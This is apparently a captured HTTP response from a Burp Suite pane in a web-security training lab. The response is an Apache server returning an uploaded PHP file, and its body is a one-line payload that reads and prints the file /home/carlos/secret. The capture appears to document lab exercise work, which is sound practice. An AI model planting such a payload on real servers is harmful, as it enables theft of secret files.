 Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Sun, 17 Aug 2025 15:15:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Sun, 17 Aug 2025 15:14:21 GMT
5 Etag: "36-63c9113dcdfae"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 54
9
10 <?php echo file_get_contents('/home/carlos/secret');?>